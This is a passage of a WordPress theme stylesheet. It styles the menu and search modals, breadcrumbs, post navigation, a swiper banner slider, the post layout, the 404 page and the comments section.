    .menu-wrapper {
        width: calc(100% - 8rem);
    }
}

button.close-nav-toggle {
    align-items: center;
    display: flex;
    justify-content: flex-end;
    padding: 3.1rem 0;
    width: 100%;
}

button.close-nav-toggle svg {
    height: 1.6rem;
    width: 1.6rem;
}

.menu-modal .menu-top {
    flex-shrink: 0;
}

/* Toggles ----------------------------------- */
.toggle {
    -moz-appearance: none;
    -webkit-appearance: none;
    color: inherit;
    cursor: pointer;
    position: relative;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

button.toggle {
    background: none;
    border: none;
    box-shadow: none;
    padding: 0;
}

.site-header-area button.toggle {
    color: #000;
}

.site-header-area button.toggle:hover,
.site-header-area button.toggle:focus {
    color: #444;
}

.menu-modal button.toggle:hover,
.menu-modal button.toggle:focus {
    color: #000;
}

.toggle .svg-icon {
    width: 20px;
    height: 20px;
}

/* Main Menu --------------------------------- */
.modal-menu {
    position: relative;
}

@media (min-width: 700px) {
    .modal-menu {
        left: auto;
        width: 100%;
    }
}

.modal-menu li {
    border-style: solid;
    border-width: 0.1rem 0 0 0;
    display: flex;
    flex-wrap: wrap;
    line-height: 1;
    justify-content: flex-start;
    margin: 0;
}

.modal-menu > li:last-child {
    border-bottom-width: 0.1rem;
}

.modal-menu .ancestor-wrapper {
    display: flex;
    justify-content: space-between;
    width: 100%;
}

.modal-menu a {
    display: block;
    padding: 2rem 0;
    text-decoration: none;
    width: 100%;
}

button.sub-menu-toggle {
    border-left: 0.1rem solid;
    border-radius: 0;
    flex-shrink: 0;
    padding: 0 2.5rem;
}

button.sub-menu-toggle svg {
    height: 1.4rem;
    transition: transform 0.15s linear;
    width: 1.4rem;
}

button.sub-menu-toggle.active svg {
    transform: rotate(180deg);
}

.modal-menu ul {
    display: none;
    margin: 0;
    width: 100%;
}

.modal-menu ul li a {
    filter: alpha(opacity=70);
    opacity: 0.7;
}

/* Main menu animation ----------------------- */
.menu-wrapper .menu-item {
    position: relative;
}

.menu-wrapper .active {
    display: block;
}

.menu-wrapper.is-toggling {
    pointer-events: none;
}

.menu-wrapper.is-toggling .menu-item {
    position: absolute;
    top: 0;
    left: 0;
    margin: 0;
    width: 100%;
}

.menu-wrapper.is-animating .menu-item,
.menu-wrapper.is-animating .toggling-target {
    transition-duration: 250ms;
}

.menu-wrapper.is-animating .menu-item {
    transition-property: transform;
}

.menu-wrapper.is-toggling .toggling-target {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 1;
}

.menu-wrapper.is-toggling .toggling-target.active {
    opacity: 0;
}

.menu-wrapper.is-animating.is-toggling .toggling-target {
    display: block;
    transition-property: opacity;
    opacity: 0;
}

.menu-wrapper.is-animating.is-toggling .toggling-target.active {
    opacity: 1;
}

.menu-wrapper.is-toggling .modal-menu > li:last-child li {
    border-top-color: transparent;
    border-bottom-width: 0.1rem;
}

@media (prefers-reduced-motion: reduce) {
    .menu-wrapper.is-animating .menu-item,
    .menu-wrapper.is-animating .toggling-target {
        transition-duration: 1ms !important;
    }
}

/* Menu Bottom ------------------------------- */
.menu-bottom {
    flex-shrink: 0;
    padding: 4rem 0;
}

.menu-bottom .wedevs-social-icon {
    margin-bottom: 2rem;
}

@media ( min-width: 992px ) {
    .menu-modal {
        opacity: 1;
        justify-content: flex-end;
        padding: 0;
        transition: background-color 0.3s ease-in, left 0s 0.3s, right 0s 0.3s;
    }

    .menu-modal.cover-modal {
        background: rgba(0, 0, 0, 0);
    }

    .menu-modal.active {
        background: rgba(0, 0, 0, 0.2);
        transition: background-color 0.3s ease-out;
    }

    .menu-modal-inner {
        box-shadow: 0 0 2rem 0 rgba(0, 0, 0, 0.1);
        opacity: 0;
        padding: 0;
        transform: translateX(20rem);
        transition: transform 0.2s ease-in, opacity 0.2s ease-in;
        width: 50rem;
    }

    .menu-modal.active .menu-modal-inner {
        opacity: 1;
        transform: translateX(0);
        transition-timing-function: ease-out;
    }

    .menu-bottom {
        padding: 6rem 0;
    }
}

/* Search Modal
--------------------------------------------- */
.search-modal {
    background: rgba(0, 0, 0, 0.2);
    display: none;
    opacity: 0;
    position: fixed;
    bottom: 0;
    left: -9999rem;
    top: 0;
    transition: opacity 0.2s linear, left 0s 0.2s linear;
    width: 100%;
    z-index: 999;
}

.admin-bar .search-modal.active {
    top: 32px;
}

@media (max-width: 782px) {
    .admin-bar .search-modal.active {
        top: 46px;
    }
}

.search-modal-inner {
    background: #fff;
    padding-top: 5rem;
    padding-bottom: 5rem;
    transform: translateY(-100%);
    transition: transform 0.15s linear, box-shadow 0.15s linear;
}

.search-modal-inner .wedevs-search-bar {
    display: flex;
    justify-content: space-between;
}

.search-modal.active {
    left: 0;
    opacity: 1;
    transition: opacity 0.2s linear;
}

.search-modal.active .search-modal-inner {
    box-shadow: 0 0 2rem 0 rgba(0, 0, 0, 0.08);
    transform: translateY(0);
    transition: transform 0.25s ease-in-out, box-shadow 0.1s 0.25s linear;
}

button.search-untoggle {
    align-items: center;
    display: flex;
    flex-shrink: 0;
    justify-content: center;
    padding: 0 2.5rem;
}

.search-modal button.search-untoggle {
    color: inherit;
}

.search-modal.active .search-untoggle {
    animation: popIn both 0.3s 0.2s;
}

.search-untoggle svg {
    height: 1.5rem;
    transition: transform 0.15s ease-in-out;
    width: 1.5rem;
}

.search-untoggle:focus svg,
.search-untoggle:hover svg {
    transform: scale(1.15);
}

.search-modal form {
    margin: 0;
    position: relative;
    width: 100%;
}

.search-modal .search-field {
    background: none;
    border: none;
    border-radius: 0;
    color: inherit;
    font-size: 2rem;
    max-width: calc(100% + 2rem);
    padding: 0 0 0 2rem;
    width: calc(100% + 2rem);
}

.search-modal .search-field::-webkit-input-placeholder {
    color: inherit;
}

.search-modal .search-field:-ms-input-placeholder {
    color: inherit;
}

.search-modal .search-field::-moz-placeholder {
    color: inherit;
    line-height: 4;
}

.search-modal .search-submit {
    position: absolute;
    right: -9999rem;
    top: 50%;
    transform: translateY(-50%);
}

.search-modal .search-submit:focus {
    right: 0;
}

/* Breadcrumbs
--------------------------------------------- */
.breadcrumbs {
    font-size: 90%;
    margin: 4rem auto 2rem;
}

@media screen and (max-width: 767px) {
    .breadcrumbs {
        display: none;
    }
}

.breadcrumbs a {
    color: inherit;
}

.breadcrumbs ul {
    list-style: none;
    margin: 0 auto;
    padding: 0;
}

.breadcrumbs ul li {
    display: inline-block;
    margin-bottom: 5px;
}

.breadcrumbs ul .trail-item span {
    position: relative;
    margin: 0 .5rem .4rem 0;
    background: rgba(0, 0, 0, 0.045);
    padding: .3rem .6rem .4rem .4rem;
    border-radius: 2px;
    line-height: 1;
    max-width: 18em;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.wedevs-inner-banner.data-bg .breadcrumbs ul .trail-item span {
    background: rgba(255, 255, 255, 0.45);
}

.breadcrumbs ul .trail-item span:hover,
.breadcrumbs ul .trail-item span:focus {
    background: rgba(0, 0, 0, 0.085);
}

.breadcrumbs ul .trail-item.trail-begin span {
    margin-left: 0;
}

.breadcrumbs ul .trail-item span:before {
    content: "";
    display: inline-block;
    margin-left: .45rem;
    margin-right: .65rem;
    vertical-align: middle;
    margin-top: -2px;
    width: 0;
    height: 0;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-left: 4px solid #000;
}

/* Post Navigation
--------------------------------------------- */
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
    display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    text-align: end;
    flex: 1 0 50%;
}

.post-navigation .nav-links .meta-nav {
    margin-bottom: 1.5rem;
    margin-top: 1.5rem;
    font-size: 2.4rem;
}

.navigation.pagination {
    margin-top: 3.25rem;
    margin-bottom: 3.25rem;
    text-align: center;
}

.navigation.pagination a {
    color: inherit;
}

.navigation.pagination .page-numbers {
    display: inline-block;
    margin-right: 1.25em;
    color: #abadaf;
}

.navigation.pagination .page-numbers.current {
    color: #161719;
}

.navigation.pagination .page-numbers:last-child {
    margin-right: 0;
}

@media only screen and (min-width: 600px) {
    .navigation.pagination .prev:after,
    .navigation.pagination .next:before {
        position: relative;
        display: inline-block;
        width: 2.25rem;
        height: 1px;
        content: '';
        vertical-align: middle;
        background-color: #eaebee;
    }

    .navigation.pagination .prev:after {
        margin-left: 1.25em;
    }

    .navigation.pagination .next:before {
        margin-right: 1.25em;
    }
}

.navigation.posts-navigation .nav-links a {
    padding: 1.5rem 3rem;
    text-transform: uppercase;
    font-size: 1.8rem;
    min-width: 260px;
    display: inline-block;
    text-align: center;
}

.navigation.posts-navigation .nav-links a:hover,
.navigation.posts-navigation .nav-links a:focus {
    background: var(--black-color);
}

.site-ajax-pagination {
    text-align: center;
}

.floating-post-navigation {
    position: fixed;
    top: 50%;
    z-index: 999;
    width: 340px;
    height: 200px;
    overflow: hidden;
    background: #000;
    color: #fff;
    box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-transform: translate3d(0, -50%, 0);
    -moz-transform: translate3d(0, -50%, 0);
    -ms-transform: translate3d(0, -50%, 0);
    -o-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
    -webkit-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    -moz-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    -o-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    transition: all .4s cubic-bezier(.24, .6, .25, 1);
}

.floating-post-navigation img {
    filter: alpha(opacity=65);
    opacity: .65;
}

.floating-navigation-prev {
    right: calc(100% - 50px);
}

.floating-navigation-prev:hover {
    right: calc(100% - 339px);
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
}

.floating-navigation-next {
    left: calc(100% - 50px);
}

.floating-navigation-next:hover {
    left: calc(100% - 339px);
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
}

.floating-post-navigation img {
    object-fit: cover;
    position: absolute;
    top: 0;
    height: 100% !important;
}

.floating-navigation-prev img {
    right: 50px;
}

.floating-navigation-next img {
    left: 50px;
}

.floating-post-navigation a {
    color: inherit;
}

.floating-post-navigation a:hover,
.floating-post-navigation a:focus {
    color: inherit !important;
}

.floating-post-navigation .floating-navigation-label {
    position: absolute;
    top: 0;
    writing-mode: vertical-rl;
    right: 0;
    height: 100%;
    text-align: center;
    width: 50px;
    line-height: 50px;
    text-transform: uppercase;
    font-size: 12px;
    z-index: 2;
    letter-spacing: 3px;
}

.floating-navigation-next .floating-navigation-label {
    right: auto;
    left: 0;
}

.floating-post-navigation .floating-navigation-title {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 20px;
    width: 100%;
    padding: 20px 60px 20px 20px;
    z-index: 2;
}

.floating-navigation-next .floating-navigation-title {
    padding: 20px 20px 20px 60px;
}

/* Banner Slider
--------------------------------------------- */
.wedevs-slider {
    background-color: #11141B;
    width: 100%;
    height: 100vh;
    display: flex;
    flex-wrap: wrap;
    position: relative;
}

@media (min-width: 992px) {
    .wedevs-slider {
        min-height: 700px;
    }
}

@media only screen and (max-width: 991px), only screen and (max-device-width: 991px){
    .wedevs-slider {
        height: auto;
    }
}
.wedevs-slider:after {
    content: "";
    width: 100%;
    height: 148px;
    background: #fff;
    position: absolute;
    left: 0;
    bottom: 0;
}

.wedevs-slider .site-wrapper {
    position: relative;
    display: flex;
    flex-wrap: wrap;
}

.wedevs-slider .wedevs-slider-content {
    width: calc(50% - 120px);
    position: relative;
    overflow: hidden;
    margin: 0;
    margin-right: 40px;
}

.wedevs-slider .wedevs-slider-content .swiper-slide {
    display: flex;
    align-items: center;
}

.wedevs-slider .wedevs-slider-content .inner {
    width: 100%;
    display: block;
    color: #fff;
}

.wedevs-slider .wedevs-slider-content .inner .entry-meta a {
    color: #fff;
}

.wedevs-slider .wedevs-slider-content .inner p {
    margin-bottom: 50px;
}

.wedevs-slider .wedevs-slider-content .controls {
    width: 90%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 1;
    padding: 30px 0;
}

.wedevs-slider .wedevs-slider-content .controls .button-prev,
.wedevs-slider .wedevs-slider-content .controls .button-next {
    background: #f2f3f5;
    border-radius: 50%;
    color: var(--black-color);
    width: 60px;
    height: 60px;
    line-height: 60px;
    display: inline-block;
    text-align: center;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

.wedevs-slider .wedevs-slider-content .controls .button-prev {
    margin-left: auto;
}

.wedevs-slider .wedevs-slider-content .controls .button-next {
    margin-left: 2px;
    margin-right: 0;
}

.wedevs-slider .wedevs-slider-content .controls .button-prev:hover,
.wedevs-slider .wedevs-slider-content .controls .button-prev:focus,
.wedevs-slider .wedevs-slider-content .controls .button-next:hover,
.wedevs-slider .wedevs-slider-content .controls .button-next:focus {
    background: var(--primary-color);
    color: var(--white-color);
}

.wedevs-slider .wedevs-slider-main {
    width: calc(50vw + 80px);
    height: calc(100vh - 150px);
    overflow: hidden;
    margin: 0;
    position: absolute;
    left: calc(50% - 80px);
    top: 150px;
}

.wedevs-slider .wedevs-slider-main .slide-image {
    width: 100%;
    height: 100%;
}

.wedevs-slider .wedevs-slider-main .header-box {
    width: 160px;
    height: 180px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    text-align: center;
    background: #feed01;
    position: absolute;
    left: 30px;
    bottom: 30px;
    z-index: 1;
}

.wedevs-slider .wedevs-slider-main .header-box:after {
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 14px 14px;
    border-color: transparent transparent #0b0b0b transparent;
    position: absolute;
    right: 4px;
    bottom: 4px;
}

.wedevs-slider .wedevs-slider-main .header-box b {
    font-size: 90px;
    height: 90px;
    line-height: 1;
    font-weight: 400;
    display: inline-block;
    transform: translateY(8px);
}

.wedevs-slider .wedevs-slider-main .header-box small {
    display: inline-block;
    line-height: 1.2;
    font-weight: 600;
    transform: translateY(-8px);
}

@media only screen and (max-width: 991px), only screen and (max-device-width: 991px) {
    .wedevs-slider .wedevs-slider-main {
        width: 100%;
        position: static;
    }

    .wedevs-slider .wedevs-slider-content {
        width: 100%;
        margin-right: 0;
    }

}

@media only screen and (max-width: 991px), only screen and (max-device-width: 991px) {
    .wedevs-slider .wedevs-slider-content {
        margin-bottom: 30px;
    }

    .wedevs-slider .wedevs-slider-content .swiper-wrapper{
        height:inherit;
    }

    .wedevs-slider .wedevs-slider-content .controls {
        position: relative;
        padding: 0;
        width: 100%;
    }

    .wedevs-slider .wedevs-slider-content .inner {
        padding-bottom: 4rem;
        padding-top: 4rem;
    }

    .wedevs-slider .wedevs-slider-content .inner h2 {
        font-size: 40px;
    }

    .wedevs-slider .wedevs-slider-content .inner p {
        margin-bottom: 30px;
    }

}

.swiper-pagination-bullet {
    opacity: 1;
    background: rgba(0, 0, 0, 0.2);
    position: relative;
    height: 40px;
    width: 40px;
    background: none;
    text-align: center;
    transform: scaleX(-1) scale(0.7);
    margin: 0;
    vertical-align: middle;
}

.swiper-pagination-bullet:before {
    content: "";
    width: 100%;
    height: 100%;
    border: 3px solid rgba(0, 0, 0, 0.3);
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 0;
}

.swiper-pagination-bullet-active {
    color: #000;
    background: none;
}

.swiper-pagination-bullet-active:after {
    content: "";
    width: 14px;
    height: 14px;
    border-radius: 50%;
    background: #000;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -7px;
    margin-top: -7px;
}

.swiper-pagination-bullet svg {
    position: absolute;
    top: 0;
    right: 0;
    width: 40px;
    height: 40px;
    transform: rotateY(-180deg) rotateZ(-90deg);
}

.swiper-pagination-bullet.swiper-pagination-bullet-active svg circle {
    animation-play-state: running;
    stroke-width: 3px;
    animation: countdown 6s linear forwards;
}

.swiper-pagination-bullet svg circle {
    stroke-dasharray: 113px;
    stroke-dashoffset: 0;
    stroke-linecap: round;
    stroke-width: 0;
    stroke: #000;
    fill: none;
    animation: none;
    animation-play-state: paused;
    animation-fill-mode: none;
}

@keyframes countdown {
    from {
        stroke-dashoffset: 113px;
    }
    to {
        stroke-dashoffset: 0;
    }
}

@media (max-width: 991px) {
    .swiper-pagination-bullet:before {
        border-color: rgba(255, 255, 255, 0.30);
    }

    .swiper-pagination-bullet-active:after{
        background: #fff;
    }

    .swiper-pagination-bullet svg circle {
        stroke: #fff;
    }
}
/* Posts and pages
--------------------------------------------- */
.sticky {
    display: block;
}

.post,
.page {
    margin: 0 0 1.5em;
}

.updated:not(.published) {
    display: none;
}

.site-content {
    margin-bottom: 4rem;
    margin-top: 4rem;
    position: relative;
}

.has-slider-enabled:not(.paged) .site-content {
    margin-top: 0;
}

.site-content .site-column-miniwrap .post-content {
    max-width: 820px;
    margin-right: auto;
    margin-left: auto;
}

@media (min-width: 1200px) {
    .left-sidebar .site-content .content-area {
        padding-left: 30px;
    }

    .right-sidebar .site-content .content-area {
        padding-right: 30px;
    }
}

.wedevs-block {
    margin-bottom: 3rem;
    padding-bottom: 3rem;
    position: relative;
}

.wedevs-block-wrapper .wedevs-banner-block {
    padding-bottom: 0;
    margin-bottom: 6rem;
}

.wedevs-featured-categories {
    position: relative;
}

@media (max-width: 991px) {
    .wedevs-featured-categories {
        margin-bottom: 3rem;
    }
}

.wedevs-featured-categories a {
    color: #fff;
    left: 50%;
    line-height: normal;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%);
    z-index: 5;
    font-size: 2rem;
    text-align: center;
    text-transform: uppercase;
    width: 80%;
}

.wedevs-featured-categories a:after {
    background: #fff none repeat scroll 0 0;
    content: "";
    display: block;
    height: 1px;
    margin: 3px auto 0;
    width: 30px;
    transition: all 0.5s;
}

.wedevs-featured-categories:hover a:after,
.wedevs-featured-categories:focus a:after {
    width: 100%;
}

.wedevs-featured-categories .wedevs-categorie-overlay {
    background: #000000 none repeat scroll 0 0;
    height: 100%;
    left: 0;
    opacity: 0.25;
    position: absolute;
    top: 0;
    width: 100%;
}

.wedevs-featured-categories:hover .wedevs-categorie-overlay,
.wedevs-featured-categories:focus .wedevs-categorie-overlay {
    opacity: 0.45;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

.entry-thumbnail {
    position: relative;
}

.entry-thumbnail .entry-meta {
    position: absolute;
    top: 25px;
    left: 0;
    padding: 6px 15px;
}

.entry-thumbnail-effect {
    display: block;
    position: relative;
    overflow: hidden;
}

.entry-thumbnail-effect img {
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -ms-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}

.entry-thumbnail-effect:hover img,
.entry-thumbnail-effect:focus img {
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
    transform: scale(1.05);
}

.entry-title a {
    background-image: linear-gradient(180deg, transparent 90%, var(--primary-color) 0);
    background-size: 0% 100%;
    background-repeat: no-repeat;
    -webkit-transition: background-size 0.4s ease;
    -moz-transition: background-size 0.4s ease;
    transition: background-size 0.4s ease;
}

.entry-title:hover a,
.entry-title:focus a {
    text-decoration: none;
    background-size: 100% 100%;
}

.entry-meta .category a,
.entry-meta .cat-tags a,
.entry-meta .cat-links a,
.entry-footer .category a,
.entry-footer .cat-tags a,
.entry-footer .cat-links a {
    display: inline;
    background-image: linear-gradient(180deg, transparent 80%, var(--primary-color) 0);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    margin-right: .5rem;
}

.entry-meta .category a:last-child,
.entry-meta .cat-tags a:last-child,
.entry-meta .cat-links a:last-child,
.entry-footer .category a:last-child,
.entry-footer .cat-tags a:last-child,
.entry-footer .cat-links a:last-child {
    margin-right: 0;
}

.entry-meta .tags-links span,
.entry-meta .tags-links a {
    display: inline-block;
    vertical-align: middle;
}

.entry-meta .tags-links span {
    margin-right: 5px;
}

.entry-meta .entry-meta-posted-by {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    font-size: 1.6rem;
}

.entry-meta-posted-by .entry-meta-avatar {
    width: 40px;
    border-radius: 50%;
    margin-bottom: 0;
    margin-right: 1rem;
    overflow: hidden;
}

.entry-meta-posted-by .entry-meta-name {
    font-size: 1.4rem;
    line-height: 1.2;
    margin-bottom: 0;
}

.wedevs-post-wrapper .wedevs-article-post .entry-thumbnail {
    margin-bottom: 3rem;
}

.wedevs-post-wrapper .entry-details {
    border-bottom: 1px solid;
    margin-bottom: 4rem;
}

.entry-footer {
    align-items: center;
    display: flex;
    justify-content: space-between;
}

.wedevs-post-wrapper .entry-footer {
    margin-bottom: 2rem;
    margin-top: 2rem;
    text-align: right;
    clear: both;
}

.entry-footer .entry-footer-left,
.entry-footer .entry-footer-right {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.entry-footer .entry-footer-left {
    justify-content: flex-start;
}

.entry-footer .entry-footer-right {
    justify-content: flex-end;
}

.wedevs-more-panel {
    margin-bottom: 4rem;
}

.wedevs-more-panel .entry-thumbnail {
    height: 140px;
    margin-bottom: 1.5rem;
}

.wedevs-more-panel .entry-thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.wedevs-block-title,
.wedevs-panel-title {
    margin-bottom: 1.5rem;
    padding-bottom: 1.5rem;
}

.wedevs-block-heading .wedevs-block-title {
    position: relative;
    text-align: center;
}

.wedevs-block-heading .wedevs-block-title > span {
    display: inline-block;
    z-index: 1;
    max-width: calc(100% - 5px);
    position: relative;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    vertical-align: middle;
    background-color: var(--background-color);
}

.wedevs-block-heading .wedevs-block-title:after,
.wedevs-block-heading .wedevs-block-title:before {
    content: "";
    position: absolute;
    z-index: 0;
    top: 50%;
    width: 50%;
    border-bottom: 1px solid;
}

.wedevs-block-heading .wedevs-block-title:before {
    right: 0;
}

.wedevs-block-heading .wedevs-block-title:after {
    left: 0;
}

.wedevs-block-heading .wedevs-block-subtitle {
    text-align: center;
}

.wedevs-block-heading-alt {
    margin-bottom: 6rem;
}

.wedevs-block-heading-alt .wedevs-block-title {
    padding-bottom: 0;
}

.wedevs-inner-banner {
    padding-bottom: 12rem;
    padding-top: 16rem;
    position: relative;
    margin-bottom: 6rem;
}

.wedevs-inner-banner.data-bg,
.wedevs-inner-banner.data-bg a {
    color: #fff;
}

.wedevs-inner-banner.data-bg:before {
    content: "";
    background: linear-gradient(rgba(0, 0, 0, 0.50) 25%, rgba(0, 0, 0, 0.70) 75%);
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.single-layout-simple .wedevs-inner-banner {
    padding-bottom: 0;
    padding-top: 0;
    margin-bottom: 0;
}

.single-layout-simple .site-content .content-area .wedevs-single-article .entry-header {
    margin-bottom: 3rem;
}

.wedevs-related-articles {
    padding: 6rem 0 8rem;
    border-top: 1px solid;
}

.wedevs-related-articles .related-post .entry-thumbnail .post-thumbnail {
    display: block;
    height: 260px;
    margin-bottom: 2rem;
}

.wedevs-related-articles .related-post .entry-thumbnail .post-thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.wedevs-related-articles .related-post .entry-details {
    text-align: center;
}

.wedevs-related-articles .wedevs-related-carousel .swiper-wrapper {
    margin-bottom: 4rem;
}

.wedevs-related-articles .wedevs-related-carousel .swiper-nav {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 1;
}

.wedevs-related-articles .wedevs-swiper-container .swiper-nav-control {
    display: flex;
    align-items: center;
    justify-content: center;
}

.wedevs-related-articles .wedevs-swiper-container .swiper-nav-control .svg-icon {
    color: #eee6e2;
    width: 32px;
    height: 32px;
}

.wedevs-related-articles .wedevs-swiper-container .swiper-pagination-progressbar {
    width: 360px;
    height: 2px;
    display: inline-block;
    position: relative;
    background: #eee6e2;
    margin-top: -4px;
}

.wedevs-related-articles .wedevs-swiper-container .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    background: #000;
}

/* 404 Error
--------------------------------------------- */
.wedevs-error-block .site-main {
    padding: 6rem 0 4rem;
}

.wedevs-error-block .widget_search {
    margin-bottom: 8rem;
    margin-top: 4rem;
}

.wedevs-error-block .error-thumb-image img {
    margin-bottom: 2rem;
}

@media (min-width: 992px) {
    .wedevs-error-block {
        margin-bottom: 5rem;
        margin-top: 10rem;
    }

    .wedevs-error-block .site-main {
        background-color: rgba(0, 0, 0, 0.03);
    }

    .wedevs-error-block .error-thumb-image img {
        margin-top: -10rem;
    }
}

/* Comments
--------------------------------------------- */
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

#comments {
    margin-top: 60px;
    padding-bottom: 5px;
}

#comments .comments-title {
    margin-bottom: 60px;
}

.page #comments .comments-title {
    margin-top: 60px;
}

#comments .comment-list {
    list-style: none;
    margin: 40px auto;
    padding: 0;
}

#comments .comment-list li {
    border-bottom: 1px solid;
    margin-bottom: 40px;
}

#comments .comment-list li article {
    padding: 0;
    margin-bottom: 40px;
}

#comments .comment-list .children {
    list-style: none;
    margin: 0;
    padding-left: 30px;
    position: relative;
}

#comments .comment-list .children li {
    margin: 0;
    border: none;
}

#comments .comment-list .comment-content li {
    margin-bottom: 10px;
    border: none;
}

#comments .comment-list .comment-content h1,
#comments .comment-list .comment-content h2,
#comments .comment-list .comment-content h3,
#comments .comment-list .comment-content h4,
#comments .comment-list .comment-content h5,
#comments .comment-list .comment-content h6 {
    margin-bottom: 30px;
    margin-top: 30px;
}

#comments .comment-body {
    min-height: 60px;
    display: block;
    position: relative;
    clear: both;
}

#comments .comment-body p:last-child {
    margin-bottom: 0;
}

#comments .comment-body footer {
    margin-bottom: 35px;
}

#comments .comment-body .comment-content {
    background: #f4f7f6;
    padding: 20px;
    clear: both;
    line-height: 1.75;
    position: relative;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
}

#comments .comment-body .comment-content:before {
    content: '';
    position: absolute;
    top: -9px;
    left: 22px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 10px 10px 10px;
    border-color: transparent transparent #f4f7f6 transparent;
}

#comments .comment-author img {
    float: left;
    margin-right: 20px;
    border-radius: 50%;
}

#comments .comment-author .fn {
    font-weight: 700;
    font-style: normal;
    line-height: normal;
    display: inline-block;
    padding-top: 5px;
}

#comments .comment-author .says {
    display: none;
}

#comments .comment-meta .comment-metadata {
    font-size: 14px;
    line-height: inherit;
    margin-top: 5px;
    filter: alpha(opacity=70);
    opacity: 0.7;
}

#comments .comment-meta .comment-metadata .edit-link {
    margin-left: 10px;
    font-style: italic;
}

#comments .reply {
    margin-top: 30px;
}

#comments .comment-reply-link {
    font-weight: 600;
    font-size: 14px;
}

#comments .comment-reply-link:after {
    content: "";
    background-image: url('data:image/svg+xml;utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="14.796" height="10.354" viewBox="0 0 14.796 10.354"><g transform="translate(0.75 1.061)"><path d="M7820.11-1126.021l4.117,4.116-4.117,4.116" transform="translate(-7811.241 1126.021)" fill="none" stroke="%23f15641" stroke-linecap="round" stroke-width="1.5"></path><path d="M6555.283-354.415h-12.624" transform="translate(-6542.659 358.532)" fill="none" stroke="%23f15641" stroke-linecap="round" stroke-width="1.5"></path></g></svg>');
    background-repeat: no-repeat;
    background-size: 14px;
    display: inline-block;
    height: 14px;
    transform: none;
    font-size: 20px;
    line-height: inherit !important;
    margin-left: 5px;
    vertical-align: middle;
    transition: margin-left 250ms ease;
    width: 14px;
}

#comments .comment-reply-link:hover:after {
    margin-left: 13px;
}

#comments .comment-list .bypostauthor .comment-author img {
    border: 2px solid #ffcc00;
}

#comments .comment-form {
    margin-top: 30px;
}

#comments .comment-form p {
    margin-bottom: 10px;
}

#comments .comment-form p:last-child {
    margin-bottom: 0px;
}

#comments .comment-list #respond {
    margin: -20px 0 40px 0px;
}

#comments .comment-form-info-fields {
    margin-bottom: 25px;
}

#comments .comment-form-author input#author, #comments .comment-form-email input#email, #comments .comment-form-url input#url, #comments .comment-form-comment textarea {
    width: 100%;
    margin-top: 3px;
}

#comments p.comment-form-author, #comments p.comment-form-email, #comments p.comment-form-url {
    width: 32%;
    margin-right: 2%;
    float: left;
}

#comments p.comment-form-url {
    margin-right: 0;
    clear: right;
    margin-bottom: 30px;
}

#comments #wp-comment-cookies-consent {
    margin-right: 7px;
    vertical-align: 1px;
}

#comments p.form-submit {
    clear: both;
}

#comments span.required {
    color: #ff7979;
}

#comments .comment-awaiting-moderation {
    color: #DB6A23;
}

#comments p.comment-notes, #comments p.logged-in-as, #comments p.must-log-in {
    margin-bottom: 30px;
    margin-top: -20px;
    font-size: 14px;
}

#comments p.form-allowed-tags {
    margin-bottom: 25px;
    font-size: 14px;
}

#comments h3.comment-reply-title {
    font-size: 18px;
    margin-bottom: 5px;
    clear: both;
}

#comments ol li h3.comment-reply-title {
